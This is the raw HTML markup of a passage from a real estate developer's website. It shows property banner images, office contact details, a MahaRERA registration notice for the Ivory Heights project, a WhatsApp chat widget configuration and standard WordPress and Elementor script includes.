															<img loading="lazy" decoding="async" width="2560" height="1040" src="https://aakarrealties.com/wp-content/uploads/2022/04/experience-the-unseen-nature-of-beauty.jpg" class="attachment-full size-full wp-image-9739" alt="1 BHK Flats in Moshi" srcset="https://aakarrealties.com/wp-content/uploads/2022/04/experience-the-unseen-nature-of-beauty.jpg 2560w, https://aakarrealties.com/wp-content/uploads/2022/04/experience-the-unseen-nature-of-beauty-300x122.jpg 300w, https://aakarrealties.com/wp-content/uploads/2022/04/experience-the-unseen-nature-of-beauty-1024x416.jpg 1024w, https://aakarrealties.com/wp-content/uploads/2022/04/experience-the-unseen-nature-of-beauty-768x312.jpg 768w, https://aakarrealties.com/wp-content/uploads/2022/04/experience-the-unseen-nature-of-beauty-1536x624.jpg 1536w, https://aakarrealties.com/wp-content/uploads/2022/04/experience-the-unseen-nature-of-beauty-2048x832.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />															</div>
				<div class="elementor-element elementor-element-6dbde05 elementor-widget elementor-widget-image" data-id="6dbde05" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="2560" height="1040" src="https://aakarrealties.com/wp-content/uploads/2022/04/magnificent-backdrop-of-sublime-flow.jpg" class="attachment-full size-full wp-image-9742" alt="1 BHK Flats in Moshi" srcset="https://aakarrealties.com/wp-content/uploads/2022/04/magnificent-backdrop-of-sublime-flow.jpg 2560w, https://aakarrealties.com/wp-content/uploads/2022/04/magnificent-backdrop-of-sublime-flow-300x122.jpg 300w, https://aakarrealties.com/wp-content/uploads/2022/04/magnificent-backdrop-of-sublime-flow-1024x416.jpg 1024w, https://aakarrealties.com/wp-content/uploads/2022/04/magnificent-backdrop-of-sublime-flow-768x312.jpg 768w, https://aakarrealties.com/wp-content/uploads/2022/04/magnificent-backdrop-of-sublime-flow-1536x624.jpg 1536w, https://aakarrealties.com/wp-content/uploads/2022/04/magnificent-backdrop-of-sublime-flow-2048x832.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />															</div>
				<div class="elementor-element elementor-element-01d671b elementor-widget elementor-widget-image" data-id="01d671b" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="2560" height="1001" src="https://aakarrealties.com/wp-content/uploads/2023/07/feel-nature-closely-scaled.jpg" class="attachment-full size-full wp-image-9815" alt="" srcset="https://aakarrealties.com/wp-content/uploads/2023/07/feel-nature-closely-scaled.jpg 2560w, https://aakarrealties.com/wp-content/uploads/2023/07/feel-nature-closely-300x117.jpg 300w, https://aakarrealties.com/wp-content/uploads/2023/07/feel-nature-closely-1024x400.jpg 1024w, https://aakarrealties.com/wp-content/uploads/2023/07/feel-nature-closely-768x300.jpg 768w, https://aakarrealties.com/wp-content/uploads/2023/07/feel-nature-closely-1536x601.jpg 1536w, https://aakarrealties.com/wp-content/uploads/2023/07/feel-nature-closely-2048x801.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />															</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3041ddf elementor-section-full_width elementor-section-height-full elementor-section-items-top elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-section-height-default" data-id="3041ddf" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-24d4a7c" data-id="24d4a7c" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b120a74 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b120a74" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6176f9e" data-id="6176f9e" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60d9696 elementor-widget elementor-widget-heading" data-id="60d9696" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Get in Touch</h2>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6866c0d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6866c0d" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a46d475" data-id="a46d475" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9ccfd72 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-hidden-mobile" data-id="9ccfd72" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de2e35d elementor-widget elementor-widget-heading" data-id="de2e35d" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Let’s Connect. Contact Us</h2>				</div>
				<div class="elementor-element elementor-element-d7fa872 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d7fa872" data-element_type="widget" data-e-type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1389083 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1389083" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e7613e4" data-id="e7613e4" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f12acc9 elementor-icon-list--layout-inline elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-widescreen elementor-hidden-laptop elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f12acc9" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/aakar_realties/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">aakar_realties</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/AAKAR-Realties-1948612425185776/?modal=admin_todo_tour">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text">aakarrealti</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://goo.gl/maps/9aZxRbWbiBLGCMLPA">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Find us on map</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6bf7478" data-id="6bf7478" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13e2471 elementor-widget elementor-widget-heading" data-id="13e2471" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Talk</h2>				</div>
				<div class="elementor-element elementor-element-baf4c58 elementor-widget elementor-widget-text-editor" data-id="baf4c58" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
									<p><span style="color: #707070;"><a style="color: #707070;" href="tel:+919922 8888 91">+91 9922 8888 91</a></span></p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-931bba7" data-id="931bba7" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e010c19 elementor-widget elementor-widget-heading" data-id="e010c19" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Meet</h2>				</div>
				<div class="elementor-element elementor-element-74944a0 elementor-widget elementor-widget-text-editor" data-id="74944a0" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
									<p>Level-3, Launchpad, Behind Kotak Mahindra Bank, Thermax Chowk, Chinchwad. PCMC-411019</p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d7365a8" data-id="d7365a8" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a380420 elementor-widget elementor-widget-heading" data-id="a380420" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Write</h2>				</div>
				<div class="elementor-element elementor-element-a0d8cfa elementor-widget elementor-widget-text-editor" data-id="a0d8cfa" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
									<p><a href="mailto:info@aakarrealties.com"><span style="color: #707070;">info@aakarrealties.com</span></a></p>								</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6ae170d elementor-widget elementor-widget-text-editor" data-id="6ae170d" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
									<p>Ivory Heights project has been registered via maharera registration number P52100053447 is available on the website https:// maharera.mahaonline.gov.in under registered projects.</p>								</div>
				<div class="elementor-element elementor-element-9750bab elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9750bab" data-element_type="widget" data-e-type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-95f95ad elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="95f95ad" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6c6bd3f" data-id="6c6bd3f" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-533f73f elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="533f73f" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">© 2026 Aakar Realties. All Rights Reserved.</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://aakarrealties.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9e4d734" data-id="9e4d734" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc1e360 elementor-widget elementor-widget-image" data-id="cc1e360" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
																<a href="https://aakarrealties.com/home/">
							<img loading="lazy" decoding="async" width="221" height="72" src="https://aakarrealties.com/wp-content/uploads/2021/09/logo-icon-black.png" class="attachment-full size-full wp-image-5556" alt="aakar realties logo" />								</a>
															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3c9a20d" data-id="3c9a20d" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aea9d2b elementor-icon-list--layout-inline elementor-align-end elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aea9d2b" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://aakarrealties.com/cookie-policy/">

											<span class="elementor-icon-list-text">Cookie Policy</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-330ae54" data-id="330ae54" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d340f6 elementor-icon-list--layout-inline elementor-align-center elementor-mobile-align-end elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2d340f6" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://optimist.co.in/">

											<span class="elementor-icon-list-text">Design by: optimist brand design LLP.</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
			</div>

	
</main>

	<footer id="site-footer" class="site-footer dynamic-footer footer-has-copyright">
	<div class="footer-inner">
		<div class="site-branding show-logo">
							<p class="site-description show">
					People First				</p>
					</div>

		
					<div class="copyright show">
				<p>All rights reserved</p>
			</div>
			</div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;919922888895&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Asia\/Kolkata&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;Hello&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;919922888895&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Asia\/Kolkata&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
		<link rel='stylesheet' id='qlwapp-frontend-css' href='https://aakarrealties.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.6' media='all' />
<script src="https://aakarrealties.com/wp-content/plugins/ht-mega-for-elementor/assets/js/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://aakarrealties.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.35.0-dev4" id="elementor-webpack-runtime-js"></script>
<script src="https://aakarrealties.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.35.0-dev4" id="elementor-frontend-modules-js"></script>
<script src="https://aakarrealties.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":1920,"default_value":2400,"direction":"min","is_enabled":true}},
"hasCustomBreakpoints":true},"version":"3.35.0-dev4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_components":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/aakarrealties.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/aakarrealties.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/aakarrealties.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9a691f0b00"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop","viewport_widescreen"],"viewport_laptop":1366,"viewport_widescreen":1920,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":4338,"title":"Rejuvenating%20home%20plots%20by%20Aakar%20Realties%20-%20Nandivali%20Hills","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://aakarrealties.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.35.0-dev4" id="elementor-frontend-js"></script>
<script src="https://aakarrealties.com/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=3.0.5" id="htmega-popper-js"></script>
<script src="https://aakarrealties.com/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=3.0.5" id="htbbootstrap-js"></script>
<script src="https://aakarrealties.com/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=3.0.5" id="waypoints-js"></script>
<script id="htmega-widgets-scripts-min-js-extra">
var HTMEGAF = {"elementorpro":"","buttion_area_text_next":"Next","buttion_area_text_prev":"Previous"};
//# sourceURL=htmega-widgets-scripts-min-js-extra
</script>
<script src="https://aakarrealties.com/wp-content/plugins/ht-mega-for-elementor/assets/js/htmega-widgets-active.min.js?ver=3.0.5" id="htmega-widgets-scripts-min-js"></script>
<script src="https://aakarrealties.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://aakarrealties.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://aakarrealties.com/wp-content/plugins/ht-mega-for-elementor/assets/extensions/ht-builder/js/htbuilder.js?ver=3.0.5" id="htbuilder-main-js"></script>
<script src="https://aakarrealties.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.6" id="hello-theme-frontend-js"></script>
<script src="https://aakarrealties.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.8.2" id="hfe-frontend-js-js"></script>
<script src="https://aakarrealties.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://aakarrealties.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://aakarrealties.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://aakarrealties.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="https://aakarrealties.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://aakarrealties.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://aakarrealties.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aakarrealties.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aakarrealties.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
